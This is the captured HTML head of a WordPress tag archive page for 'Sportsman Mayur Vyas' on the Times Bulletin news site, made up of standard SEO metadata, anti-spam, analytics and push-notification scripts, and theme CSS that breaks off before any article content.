

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://times-bulletin.com/tag/sportsman-mayur-vyas/
body_size: 30138
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Sportsman Mayur Vyas Archives - Times Bulletin</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://times-bulletin.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c0ad47c193","_rest_nonce":"30fc386141","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/times-bulletin.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"times-bulletin.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c0ad47c193","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/times-bulletin.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"095955de641c7cb2b02180c63be1e6c8d629b9d190326b2d6c673dbc27108cef","emailEncoderPassKey":"bdbad169535f32da42ab53f1973ec931","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="https://times-bulletin.com/wp-content/uploads/2021/08/Box-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://times-bulletin.com/tag/sportsman-mayur-vyas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sportsman Mayur Vyas Archives - Times Bulletin" />
	<meta property="og:url" content="https://times-bulletin.com/tag/sportsman-mayur-vyas/" />
	<meta property="og:site_name" content="Times Bulletin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://times-bulletin.com/tag/sportsman-mayur-vyas/","url":"https://times-bulletin.com/tag/sportsman-mayur-vyas/","name":"Sportsman Mayur Vyas Archives - Times Bulletin","isPartOf":{"@id":"https://times-bulletin.com/#website"},"primaryImageOfPage":{"@id":"https://times-bulletin.com/tag/sportsman-mayur-vyas/#primaryimage"},"image":{"@id":"https://times-bulletin.com/tag/sportsman-mayur-vyas/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/times-bulletin.com/wp-content/uploads/2022/08/Sportsman-Mayur-Vyas-honored-with-Life-Time-Achievement-Awards-by-World-Book-of-Records...jpeg?fit=984%2C1280&ssl=1","breadcrumb":{"@id":"https://times-bulletin.com/tag/sportsman-mayur-vyas/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://times-bulletin.com/tag/sportsman-mayur-vyas/#primaryimage","url":"https://i0.wp.com/times-bulletin.com/wp-content/uploads/2022/08/Sportsman-Mayur-Vyas-honored-with-Life-Time-Achievement-Awards-by-World-Book-of-Records...jpeg?fit=984%2C1280&ssl=1","contentUrl":"https://i0.wp.com/times-bulletin.com/wp-content/uploads/2022/08/Sportsman-Mayur-Vyas-honored-with-Life-Time-Achievement-Awards-by-World-Book-of-Records...jpeg?fit=984%2C1280&ssl=1","width":984,"height":1280,"caption":"Sportsman Mayur Vyas honored with 'Life Time Achievement Awards' by 'World Book of Records'"},{"@type":"BreadcrumbList","@id":"https://times-bulletin.com/tag/sportsman-mayur-vyas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://times-bulletin.com/"},{"@type":"ListItem","position":2,"name":"Sportsman Mayur Vyas"}]},{"@type":"WebSite","@id":"https://times-bulletin.com/#website","url":"https://times-bulletin.com/","name":"Times Bulletin","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://times-bulletin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Feed" href="https://times-bulletin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Comments Feed" href="https://times-bulletin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Sportsman Mayur Vyas Tag Feed" href="https://times-bulletin.com/tag/sportsman-mayur-vyas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767790631' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767790631' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COxygen%3A400%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://times-bulletin.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://times-bulletin.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767790631" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB66QLB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["times-bulletin.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB66QLB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://times-bulletin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://times-bulletin.com/wp-json/wp/v2/tags/8563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://times-bulletin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/times-bulletin.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":30};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://times-bulletin.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2a773e19-a730-415c-91bc-017a16cc4f08';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://times-bulletin.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/times-bulletin.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/times-bulletin.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#db137e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2e38dadcb9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db137e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db137e transparent transparent transparent !important;
    }

